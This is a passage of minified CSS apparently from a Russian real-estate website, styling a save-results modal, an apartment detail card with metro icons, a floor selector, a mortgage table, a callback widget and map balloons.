li{margin-bottom:10px}#build-nav-popup .right .list > li > ul > li > ul > li{margin-bottom:6px}#save-results-modal{display:block;width:634px;overflow:hidden;padding:0}#save-results-modal .header{padding:38px 39px 22px;color:#02101c;font:400 18px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#save-results-modal .top{padding:20px 40px 0;margin-bottom:49px}#save-results-modal .top ul{padding:0;margin:0;list-style:none}#save-results-modal .top ul li{margin-bottom:16px}#save-results-modal .top .del{display:inline-block;width:9px;height:9px;margin-right:6px;background-repeat:no-repeat;background-image:url([data-uri])}#save-results-modal .top .del:hover{opacity:.8}#save-results-modal .top a:not(.del){margin-left:10px;color:#ff0d29;font:400 14px/19px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid rgba(255, 13, 41, .17)}#save-results-modal .top .sub:before{content:'';display:inline-block;width:11px;height:9px;margin-right:5px;background-image:url([data-uri]);background-repeat:no-repeat}#save-results-modal .bottom{overflow:hidden;padding:22px 22px 22px 40px;background-color:#f6f5f3}#save-results-modal .bottom > span{float:left;margin:0 21px;color:#919190;font:400 14px/36px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#save-results-modal .field{float:left}#save-results-modal input[type="text"]{width:160px;float:left;padding:8px 0px 8px 13px;color:#02101c;font:400 14px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:1px solid #b3b3b3;border-right:none !important;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3;background-color:#fff}#save-results-modal input[type="text"]::-webkit-input-placeholder{color:#919190;line-height:18px}#save-results-modal input[type="text"]::-moz-placeholder{color:#919190;line-height:18px}#save-results-modal input[type="text"]:-moz-placeholder{color:#919190;line-height:18px}#save-results-modal input[type="text"]:-ms-input-placeholder{color:#919190;line-height:18px}#save-results-modal input[type="text"].error{border-color:#ff0d29}#save-results-modal input[type="submit"]{display:block;width:94px;float:left;padding:11px 0;color:#fff;text-transform:none;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:none !important;background-color:#ff0d29}#save-results-modal input[type="submit"]:hover,#save-results-modal a.btn:hover{background-color:#FF3D53}#save-results-modal .errorMessage{width:100%;position:absolute;top:100%;left:0;color:#ff0d29;text-align:center;font:400 13px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#save-results-modal a.btn{display:block;width:auto;height:auto;float:left;padding:11px 20px;margin:0;color:#fff;text-transform:none;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:none !important;background-color:#ff0d29}#first-visit{width:560px;padding:40px;position:relative}#first-visit h3{color:#02101c;margin:0 0 30px 0;font:bold 19px/27px "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif}#first-visit b{text-transform:uppercase;font:bold 14px/19px "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;margin:10px 0 0px 0;display:block}#first-visit .text ul,#first-visit .text ol{list-style:none;padding:0 0 0 15px;margin:0 0 15px 0}#first-visit .text ul li,#first-visit .text ol{font:normal 14px/25px "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif}#first-visit .text ul li::before{color:#ff0d29;content:"\25aa";display:block;float:left;font-size:20px;line-height:20px;margin:0 10px 0 0}#first-visit .text ul li:last-of-type:before{color:#fff}#first-visit .bottom{background:#f6f5f3;bottom:-69px;left:0px;padding:15px 0;position:absolute;width:100%}#first-visit .bottom a{float:right;margin-right:20px;text-transform:none;padding:11px 20px;background:#ff0d29 !important;color:#fff !important;font:normal 14px/14px 'PT Sans', Arial, 'Helvetica Neue', Helvetica, sans-serif;letter-spacing:0.1px;border:none}#first-visit .bottom a:hover{background:#ff8694 !important}.flat-nav-wr .flat-nav{width:100px;position:absolute;top:0px;height:100%;background-image:none}.flat-nav-wr .flat-nav:hover{opacity:0.5}.flat-nav-wr .flat-nav:before{content:'';display:block;width:21px;height:71px;margin:-35px auto 0;position:absolute;top:50%;background-image:url([data-uri]);background-repeat:no-repeat}.flat-nav-wr .flat-nav.prev{left:-80px}.flat-nav-wr .flat-nav.prev:before{left:43px;background-position:0px 0px}.flat-nav-wr .flat-nav.next{right:-80px}.flat-nav-wr .flat-nav.next:before{right:43px;background-position:-21px 0px}.flat-nav-wr .flat-nav.preloading:before{background:url(/images/preloader-new.svg) center no-repeat no-repeat rgba(255, 255, 255, 0.8) !important}#flat-view{width:970px;height:595px;padding-bottom:90px}.fancybox-slide > .innerOverlay{padding:25px 30px;background:#fff;display:inline-block;text-align:left;overflow:visible}.fancybox-slide > .innerOverlay h2.title{margin:0 0 16px;color:#02101c;letter-spacing:-0.3px;font:700 24px/40px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.fancybox-slide > .innerOverlay h2.title span.three-d{opacity:0.5;font:700 14px/40px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;margin-left:15px}.fancybox-slide > .innerOverlay.search-popup-wrapper{padding:0}.fancybox-slide > .innerOverlay.search-popup-wrapper .header-title{font:700 19px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;padding:20px 28px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#flat-view .row:not(.FlatBody):after{content:'';display:block;clear:both}#flat-view .column{height:500px;float:left;overflow:hidden;margin:0 0 26px}#flat-view .column.left-column{width:690px}#flat-view .column.right-column{width:208px;height:380px;padding:18px 0px}#flat-view .title-block .assignment{display:inline-block;height:30px;padding:0 12px;margin:4px 0 0 10px;position:absolute;color:#02101c;text-align:center;font:400 14px/30px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background-color:#ffe66c}#flat-view .title-block .assignment:nth-child(2){margin-left:120px}#flat-view .title-block .assignment .percent{margin-bottom:-3px;margin-right:4px;padding:0;width:16px;height:16px;display:inline-block;background-image:url('[data-uri]')}#flat-view .title-block,#flat-view .title-block .request{color:#02101c;padding-top:5px;position:relative;font:700 25px/30px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;letter-spacing:-1px}#flat-view .title-block .narrow{display:inline-block}#flat-view .title-block .request{display:inline-block;border-bottom:1px dotted;border-bottom-color:rgba(2, 16, 28, .25)}#flat-view .title-block .request:hover{border-bottom:1px dotted !important;border-bottom-color:transparent !important}#flat-view .title-block > span{letter-spacing:-0.5px;position:relative}#flat-view .title-block.simple-deal > span:after{bottom:-5px;color:#ff0d29;display:block;right:0px;text-align:center;width:100%;font:700 12px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;position:absolute;white-space:nowrap;content:'*при 100% оплате'}#flat-view .title-block.week-deal > span > span{bottom:-15px;color:#919190;display:block;left:0px;text-align:center;width:80px;font:400 13px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;position:absolute}#flat-view .title-block.week-deal > span > span:after{border-bottom:1px solid #919190;position:absolute;content:"";left:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:100%;height:50%;transform:rotate(-7deg)}#flat-view .name{padding:5px 0 6px;color:#02101c;font:400 17px/25px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#flat-view .name a{color:#ff0d29;border-bottom:1px solid rgb(35, 39, 53)}#flat-view .address{margin:0 0 39px;color:#02101c;font:400 14px/26px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#flat-view .address a{color:#ff0d29;font:400 14px/26px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid rgba(255, 13, 41, .17)}#flat-view .metro:before{content:'';display:block;width:15px;height:11px;float:left;margin-right:6px;position:relative;top:6px;background:url(/images/main_page_sprite.svg) -240px -149px no-repeat}#flat-view .metro.line1:before,#flat-view .metro.red:before{background:url(/images/card.sprite.png) no-repeat;background-position:-89px 0px}#flat-view .metro.line2:before,#flat-view .metro.blue:before{background:url(/images/card.sprite.png) no-repeat;background-position:-105px 0px}#flat-view .metro.line4:before,#flat-view .metro.orange:before,#flat-view .metro.yellow:before{background:url(/images/card.sprite.png) no-repeat;background-position:-137px 0px}#flat-view .metro.line3:before,#flat-view .metro.green:before{background:url(/images/card.sprite.png) no-repeat;background-position:-121px 0px}#flat-view .metro.line5:before,#flat-view .metro.violet:before{background:url(/images/card.sprite.png) no-repeat;background-position:-153px 0px}#flat-view .locations:before{content:'';display:block;width:12px;height:15px;float:left;margin-right:9px;position:relative;top:4px;background:url([data-uri]) no-repeat}#flat-view .company-menu{margin:9px 0 20px;float:left;clear:right;border-bottom:2px solid #ededed}#flat-view .company-menu li{margin:0 5px 0 0;list-style:none;display:inline-block;position:relative}#flat-view .company-menu li:last-of-type{margin-right:0}#flat-view .company-menu .open:after{content:'';display:block;width:100%;height:2px;position:absolute;left:0;bottom:-2px;background-color:#ff0d29}#flat-view .company-menu a,#flat-view .company-menu li > span{display:block;padding:12px 18px 15px}#flat-view .company-menu span{color:#02101c;letter-spacing:-.2px;font:400 15px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px dotted rgba(2, 16, 28, .25)}#flat-view .company-menu .external span{border-bottom:1px solid rgba(2, 16, 28, .17)}#flat-view .company-menu .open span{color:#ff0d29;border:none}#flat-view .fullscreen{width:16px;height:16px;position:absolute;top:26px;right:26px;background-image:url('[data-uri]')}#flat-view .fullscreen:hover{opacity:0.3}#flat-view .fullscreen.minimize{background-image:url('[data-uri]')}#flat-view .inner{clear:left;width:970px;height:440px;display:none;margin:20px 0 0;position:relative}#flat-view .inner.current{display:block}#flat-view .inner.floor{text-align:center}#flat-view .inner.fixed{position:fixed;top:0;left:0;margin:0;width:100%;height:100%;z-index:8050}#flat-view .inner.fixed iframe{width:100% !important;height:100% !important}#flat-view .inner.window{overflow:hidden;position:relative}#flat-view .inner.window .floors-wrapper li.slider,#flat-view .inner.window .floors-wrapper{list-style-type:none;margin:0 auto;height:100% !important;width:660px}#flat-view .inner.window .floors-wrapper li{display:none}#flat-view .inner.window .floors-wrapper li.current{display:block}#flat-view .inner.window .floors-wrapper li .slide{display:block;height:100% !important;width:660px;background-repeat:no-repeat;background-position:top center;background-size:cover;box-shadow:4px 0 0 #fff;background-color:#f9f9f9}#flat-view .inner.window .floors-selector{width:60px;right:64px;top:30px;background:#ffffff;max-height:383px;overflow:hidden;z-index:999;position:absolute}#flat-view .inner.window .floors-selector .floors-header{font:400 15px/42px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#flat-view .inner.window .floors-selector ul{max-height:341px;overflow-y:auto;color:#96a4b4;list-style-type:none;font:700 17px/43px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#flat-view .inner.window .floors-selector ul::-webkit-scrollbar-track{background-color:#f7d8db !important}#flat-view .inner.window .floors-selector ul::-webkit-scrollbar{width:2px !important;height:2px !important}#flat-view .inner.window .floors-selector ul::-webkit-scrollbar-thumb{background:#ff0d29 !important;box-shadow:none !important}#flat-view .inner.window .floors-selector ul li{cursor:pointer}#flat-view .inner.window .floors-selector ul li.current,#flat-view .inner.window .floors-selector ul li:hover{background:#f6f6f6;position:relative;color:#f31b34}#flat-view .inner.window .floors-selector ul li.current:before{content:'';position:absolute;width:4px;height:100%;background:#f31b34;left:0;top:0}#flat-view .inner img{vertical-align:middle;margin:0 auto}#flat-view .inner img.little{display:inline-block;max-width:450px;max-height:340px}#flat-view .inner img.big{display:none}#flat-view .inner table{width:100%;border-collapse:collapse}#flat-view .inner .table{overflow:hidden;position:relative}#flat-view .inner .table .thead{width:100%;overflow:hidden;position:absolute;top:0;left:0;border-bottom:1px solid rgba(145, 145, 144, 0.2);background-color:rgba(145, 145, 144, 0.15)}#flat-view .inner .table .th{float:left;padding:17px 0 12px 20px;color:#02101c;font:400 14px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-right:1px solid rgba(145, 145, 144, 0.15)}#flat-view .inner .table .tbody{height:265px;overflow:hidden;padding:50px 0 0}#flat-view .inner .table td{padding:7px 0 7px 20px;color:#02101c;font:400 14px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-right:1px solid rgba(145, 145, 144, .15)}#flat-view .inner .table .bank{width:160px}#flat-view .inner .table .programm{width:200px}#flat-view .inner .table .bet{width:78px;border:none}#flat-view .inner .table a{color:#ff0d29;font:400 14px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid rgba(255, 13, 41, .17)}#flat-view .inner .table tbody tr{border-bottom:1px solid rgba(145, 145, 144, .15)}#flat-view .inner .table tbody tr:nth-of-type(odd){background-color:rgba(145, 145, 144, .07)}#flat-view .inner .table tbody tr:hover{background-color:#fffce1}#flat-view .mCSB_scrollTools .mCSB_draggerContainer{top:10px;bottom:10px}#flat-view .mCSB_scrollTools .mCSB_draggerRail{border-radius:0;background-color:#f7d8db}#flat-view .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{border-radius:0;background-color:#ff0d29}#flat-view .options{float:left;padding:0;margin:21px 0;background:none}#flat-view .options a{border:none;position:relative;display:block;margin-bottom:10px}#flat-view .options a:before{display:block;width:23px;height:24px;margin:0 17px 0 0;content:'';position:absolute;background:url(/images/card.sprite.png) no-repeat}#flat-view .options a:hover{opacity:.8}#flat-view .options .fav:before{background-position:-35px -117px}#flat-view .options .fav:before.active{background-position:-35px -142px}#flat-view .options .print:before{background-position:-64px -117px}#flat-view .options .pdf:before{background-position:-93px -117px}#flat-view .options span{display:inline-block;color:#ff0d29;border-bottom:1px solid #ff8694;margin-left:30px;white-space:nowrap}#flat-view .options .fav span{border-bottom-style:dotted}#flat-view .options a:hover span{border-bottom-color:transparent}#flat-view .browse_info{width:241px;height:65px;border-radius:1px;background-color:#f6f5f3}#flat-view .browse_info .browse_icon{width:25px;height:18px;margin:24px 15px 23px 16px;background:url(/images/flat_browse_icon.png);display:inline-block;float:left}#flat-view .browse_info .browse_text{display:inline-block;margin-top:12px;float:left;width:185px;height:44px;overflow:hidden}#flat-view .browse_info .browse_text p{color:#02101c;font-family:'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:15px;font-weight:400;line-height:22px;letter-spacing:-0.45px;margin:0}#flat-view .browse_info .browse_text p span{font-weight:700}#flat-view .parameters{border-collapse:collapse}#flat-view .parameters td:first-of-type{background:url(/images/doted_line.png) repeat-x;background-position:center}#flat-view .parameters td{width:85px;color:#02101c;font:400 13px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#flat-view .parameters div{display:inline-block;padding:0 5px 0 0;background-color:#fff}#flat-view .parameters td:last-of-type div{padding:0 0 0 5px}#flat-view .parameters_furniture td{padding-top:17px;font:700 13px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#04101b}#flat-view .parameters_furniture svg{width:16px;height:10px;margin-right:3px}#flat-view .parameters .parameters_furniture td:first-of-type{background-position:center 74%}#flat-view .newton_callback_inline{width:100%;padding:25px 0 10px;height:61px;position:absolute;left:0;bottom:0;text-align:center;background-color:#f6f5f3}#flat-view .newton_callback_inline .toggle,#flat-view .newton_callback_inline .hide{display:none}#flat-view .newton_callback_inline .wr .phones{height:65px;width:140px;margin:-10px 32px 0 0;letter-spacing:-0.5px;float:left}#flat-view .newton_callback_inline .wr .phones > span,#flat-view .newton_callback_inline .wr .phones > a{display:inline-block;font:400 15px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#flat-view .newton_callback_inline .wr .phones > a:hover{opacity:0.7}#flat-view .newton_callback_inline .wr .phones .black{color:#02101c}#flat-view .newton_callback_inline .wr .phones .red{margin-bottom:5px;color:#f31b33}#flat-view .newton_callback_inline .wr .phones .red.spb{font-size:24px}#flat-view .newton_callback_inline .wr .phones .small{color:#919190;letter-spacing:0;margin-top:-10px;font:400 11px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#flat-view .newton_callback_inline .wr{height:39px;width:900px;margin-left:30px;position:relative;padding-left:65px}#flat-view .newton_callback_inline .newton_callback_missed,#flat-view .newton_callback_inline #callback_counter{float:left;vertical-align:top;margin:0 34px 0 0;color:#02101c;font:400 18px/34px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#flat-view .newton_callback_inline .wr .request{font:400 18px/25px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#091627}#flat-view .newton_callback_inline .wr .request.inline{display:none}#flat-view .newton_callback_inline .wr .flat-card-price{display:block;margin-bottom:44px;font:700 28px/25px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#000000}#flat-view .newton_callback_inline .wr a.flat-card-price{border-bottom:1px dotted;border-bottom-color:rgba(2, 16, 28, .25);width:fit-content;margin:0 auto 44px}#flat-view .newton_callback_inline .wr .request-type{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 13px}#flat-view .newton_callback_inline .wr .request-type_text{margin:0 0 23px 0;font:400 16px/19px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#000000}#flat-view .newton_callback_inline .wr .request-type-btn{width:150px;height:36px;margin-bottom:12px;font:400 14px/36px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#ffffff;background-color:#f41c33;cursor:pointer}#flat-view .newton_callback_inline .wr .fav-button{width:150px !important;height:36px;background-color:#f41c33;margin-bottom:12px}#flat-view .newton_callback_inline .wr .request-type-btn:hover{background-color:#FF3D53}#flat-view .newton_callback_inline #callback_counter{width:60px;left:160px;top:9px;position:absolute;font:400 14px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#flat-view .newton_callback_inline .newton_callback_missed:hover{border-bottom:1px dashed transparent !important}#flat-view .newton_callback_inline .newton_callback_input_wrap{display:inline-block;float:left;margin:0}#flat-view .field{float:none;position:relative}#flat-view input[type="text"]{float:left;padding:8px 7px 8px 13px;margin:0 -1px 0 0;color:#02101c;font:400 14px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:1px solid #b3b3b3;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3;background-color:#fff}#flat-view .error input[type="text"]{border-color:#ff0d29 !important}#flat-view .error .inp_error{clear:left;color:#ff0d29 !important;line-height:15px;pointer-events:none;position:absolute;top:35px}#flat-view .newton_callback_inline .newton_callback_input_wrap .time{display:block;float:right}#flat-view input[type="text"]::-webkit-input-placeholder,#flat-view textarea::-webkit-input-placeholder{color:#919190;line-height:18px}#flat-view input[type="text"]::-moz-placeholder,#flat-view textarea::-moz-placeholder{color:#919190;line-height:18px}#flat-view input[type="text"]:-moz-placeholder,#flat-view textarea:-moz-placeholder{color:#919190;line-height:18px}#flat-view input[type="text"]:-ms-input-placeholder,#flat-view textarea:-ms-input-placeholder{color:#919190;line-height:18px}#flat-view input[type="text"].error{border-color:#ff0d29}#flat-view input[type="submit"]{display:block;width:145px;height:auto;float:left;padding:11px 0;margin:0;color:#fff;text-transform:none;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:none !important;background-color:#ff0d29}#flat-view input[type="submit"]:hover{background-color:#FF3D53}.fav-loading{position:relative;pointer-events:none !important}.fav-loading:after{visibility:visible !important;display:block !important;position:absolute !important;top:0 !important;pointer-events:all !important;left:0 !important;content:'' !important;width:100% !important;height:100% !important;background:url(/images/preloader-new.svg) center no-repeat no-repeat rgba(255, 255, 255, 0.8) !important}#header:not(.lk) .fav-loading:after{background:none !important}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox__select{width:62px;height:34px;padding:0 9px 0 7px;color:#02101c;text-align:left;font:400 14px/34px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:1px solid #b3b3b3;background:#fff;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox:last-of-type .jq-selectbox__select{width:49px;padding:0 9px 0 11px}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox__select .jq-selectbox__select-text{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox__select:last-of-type{width:71px}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox{float:left;margin-right:-1px;margin-top:-3px}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox li.sel,#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox li.selected{background:#f3f3f3}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox li{padding:5px 10px 6px;color:#02101c;text-align:left;font:400 14px/30px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox li:hover{background-color:#ffe66c}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox__trigger-arrow{width:9px;height:6px;top:19px;border:none;background-image:url([data-uri]);background-repeat:no-repeat}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox__dropdown{width:100% !important;max-height:125px;top:38px !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox__dropdown::-webkit-scrollbar{width:4px !important;margin-right:10px}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox__dropdown::-webkit-scrollbar-track{background-color:#f7d8db !important}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox__dropdown::-webkit-scrollbar-thumb{background:#ff0d29 !important}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox__dropdown:focus,#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox__dropdown:hover{outline:0 none !important}#flat-view .newton_callback_inline .newton_callback_input_wrap .jq-selectbox:last-of-type{margin-right:0}#flat-view{width:1155px;padding-bottom:0}#flat-view .inner{width:940px}#flat-view .flat-view-inner{width:940px;margin-right:245px}#flat-view .column{height:440px;margin-bottom:0}#flat-view .column.right-column{width:250px}#flat-view .newton_callback_inline{right:0;left:auto;top:0;bottom:auto;width:245px;height:610px}#flat-view .error .inp_error{position:relative;top:auto}#flat-view .newton_callback_inline .newton_callback_missed{display:block;float:none;margin:0}#flat-view .newton_callback_inline #callback_counter{display:block;position:static;font-size:20px;font-weight:bold;margin:20px auto 0;float:none;width:100px}#flat-view .title-block .narrow{display:none}#flat-view .newton_callback_inline .wr{margin:0;width:245px;height:480px;padding:42px 0 0 0}#flat-view .newton_callback_inline .wr .request{display:block;margin-bottom:46px;width:100%;font:400 18px/25px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#flat-view .newton_callback_inline .wr .phones{width:208px;margin:0 auto 0 auto;float:none;padding-top:44px;border-top:1px solid #dddede}#flat-view .newton_callback_inline .newton_callback_input_wrap{width:150px;float:none}#flat-view .newton_callback_inline .wr .request-type-btn--phone{margin-bottom:23px}#flat-view .newton_callback_inline .newton_callback_input_wrap #nowForm{display:none;height:127px}#flat-view .newton_callback_inline .newton_callback_input_wrap #delay_call_form{display:none}#flat-view .newton_callback_inline #delay_final_text,#flat-view .newton_callback_inline .field{height:155px}#flat-view .newton_callback_inline #delay_final_text{width:216px;margin-left:-30px}#flat-view .newton_callback_inline .newton_callback_input_wrap .time{display:block;margin-bottom:10px}#flat-view .newton_callback_inline .newton_callback_input_wrap .time{margin-bottom:14px}#flat-view .newton_callback_inline .newton_callback_input_wrap .time:after{content:'';display:block;clear:both}#flat-view input[type="text"]{display:block;float:none}#flat-view input[type="submit"]{margin-top:10px;width:150px;display:block;float:none}#flat-view .newton_callback_inline .wr .phones a.toggle{display:inline-block;color:#091627;white-space:nowrap;border-bottom:1px dotted #7c8287;font:400 12px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#flat-view .newton_callback_inline .toggle:hover{border-bottom-color:transparent}#flat-view .inner img.big{display:inline-block;max-width:500px;max-height:420px}#flat-view .inner img.little{display:none}#map-frame [class*="-controls-pane"]{width:1000px !important;margin:auto !important;right:0 !important;top:0 !important;left:0 !important}#map-frame [class*="-b-cluster-content__header"]{display:none}#map-frame [class*="-balloon__content"],#map-frame [class*="-balloon"],#map-frame [class*="-balloon-content__header"],#map-frame [class*="-b-cluster-tabs"],#map-frame [class*="-b-cluster-content__body"]{padding:0;margin:0;box-shadow:none}#map-frame [class*="-balloon__tail"]{background:none}#map-frame [class*="-balloon__close"]{position:absolute;right:0}#map-frame [class*="-balloon__close"] [class*="-balloon__close-button"]{width:20px;height:30px;opacity:1;background-image:url([data-uri])}#map-frame [class*="-balloon__close"] [class*="-balloon__close-button"]:hover{opacity:.8}#map-frame [class*="-balloon__tail"]{margin:0 0 0 -12px;left:50%}#map-frame [class*="-b-cluster-tabs__section_type_nav"]{width:200px !important;height:254px !important;position:relative;border-right:1px solid #f7d8db}#map-frame [class*="-b-cluster-tabs__section_type_nav"]::-webkit-scrollbar-track,#map-frame .cluster-left::-webkit-scrollbar-track,#map-frame .cluster::-webkit-scrollbar-track,#inframap .cluster-left::-webkit-scrollbar-track,.field.unique-advantages .dropdown::-webkit-scrollbar-track{background-color:#f7d8db !important}#map-frame [class*="-b-cluster-tabs__section_type_nav"]::-webkit-scrollbar,#map-frame .cluster-left::-webkit-scrollbar,#map-frame .cluster::-webkit-scrollbar,#inframap .cluster-left::-webkit-scrollbar,.field.unique-advantages .dropdown::-webkit-scrollbar{width:2px !important;height:2px !important}#map-frame [class*="-b-cluster-tabs__section_type_nav"]::-webkit-scrollbar-thumb,#map-frame .cluster-left::-webkit-scrollbar-thumb,#map-frame .cluster::-webkit-scrollbar-thumb,#inframap .cluster-left::-webkit-scrollbar-thumb,.field.unique-advantages .dropdown::-webkit-scrollbar-thumb{background:#ff0d29 !important;box-shadow:none !important}#map-frame ::-webkit-scrollbar-thumb,#map-frame [class*="-i-custom-scroll"] ::-webkit-scrollbar-thumb,#inframap [class*="-i-custom-scroll"] ::-webkit-scrollbar-thumb{box-shadow:none !important}#map-frame .cluster-left,#inframap .cluster-left{width:170px;height:240px;margin:6px 0;float:left;overflow-y:scroll}#map-frame .cluster{height:240px;margin:6px 0;float:left;overflow-y:scroll}#map-frame .custom-cluster-tabs__menu,#inframap .custom-cluster-tabs__menu{height:254px;padding:3px 0}#map-frame [class*="-b-cluster-tabs__menu-item"],#map-frame .custom-cluster-tabs__menu-item,#inframap .custom-cluster-tabs__menu-item{padding:13px 8px 10px;margin:0;display:block;border-radius:0;cursor:pointer}#map-frame [class*="-b-cluster-tabs__menu-item"]:hover,#map-frame .custom-cluster-tabs__menu-item:hover,#inframap .custom-cluster-tabs__menu-item:hover{background-color:#f6f5f3}#map-frame [class*="-b-cluster-tabs__menu-item-text"],#map-frame [class*="-b-cluster-tabs__menu-item-text"]:hover,#map-frame .custom-cluster-tabs__menu-item-text,#map-frame .custom-cluster-tabs__menu-item-text:hover,#inframap .custom-cluster-tabs__menu-item-text,#inframap .custom-cluster-tabs__menu-item-text:hover,#card-landing .screen #inframap .custom-cluster-tabs__menu-item-text .title{color:#010101;display:block;padding:0;margin-bottom:0;font:400 13px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#map-frame [class*="-b-cluster-tabs__menu-item_current_yes"],#map-frame [class*="-b-cluster-tabs__menu-item"].current,#map-frame .custom-cluster-tabs__menu-item.current,#inframap .custom-cluster-tabs__menu-item.current{background-color:#f6f5f3}#map-frame .map-balloon-header-list,#inframap .map-balloon-header-list{white-space:nowrap}#map-frame .map-balloon-header,#infrastructure #inframap .map-balloon-header{width:calc(100% - 30px);height:48px;padding:8px 15px;position:relative}.section-listing-rent #map-frame .map-balloon-header,.section-listing-secondary #map-frame .map-balloon-header,.section-listing-suburban #map-frame .map-balloon-header{height:auto}#map-frame .map-balloon-header:before,#inframap .map-balloon-header:before{content:'';display:block;width:50px;height:34px;position:absolute;top:0;right:15px;background:-moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .46) 17%, #ffffff 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(17%, rgba(255, 255, 255, .46)), color-stop(37%, #FFF));background:linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.46) 17%, #ffffff 100%);pointer-events:none}#map-frame .map-balloon-header.tall,#inframap .map-balloon-header.tall{height:78px}#map-frame .map-balloon-header .title,#card-landing .screen #inframap .map-balloon-header .title{color:#02101c;font:400 15px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;display:inline-block;overflow:hidden;max-width:176px;white-space:nowrap;text-overflow:ellipsis;border-bottom:1px solid rgba(2, 16, 28, .17);margin-bottom:0}.section-listing-rent #map-frame .map-balloon-header .title,.section-listing-secondary #map-frame .map-balloon-header .title,.section-listing-suburban #map-frame .map-balloon-header .title{white-space:normal}#map-frame .map-balloon-header .title:hover,#inframap .map-balloon-header .title:hover{border-bottom:1px solid transparent !important}#map-frame .map-balloon-header .price,#inframap .map-balloon-header .price{color:#ff0d29;font:400 16px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#map-frame .map-balloon-header .price span,#inframap 